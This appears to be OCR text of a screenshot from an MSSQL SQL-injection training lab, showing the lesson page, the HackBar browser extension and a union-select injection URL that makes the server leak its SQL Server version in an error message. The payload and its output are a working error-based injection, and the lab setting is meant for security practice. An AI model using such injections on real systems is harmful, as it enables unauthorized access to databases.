 192.168.179.131/less-1.asp?id=1'%20 union select (@@version),2,3 -- |
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) -
10.50.1600.1 (X64) Apr 2 2010 15:48:46 Copyright (c) Microsoft Corporation Enterprise Edition (64-bit) on
Windows NT 6.1 (Build 7601: Service Pack 1) (Hypervisor) ' 转换成数据类型 int 时失败。
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other
Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.179.131/less-1.asp?id=1'  union select (@@version),2,3 -- |
Post data Referer User Agent Cookies Clear All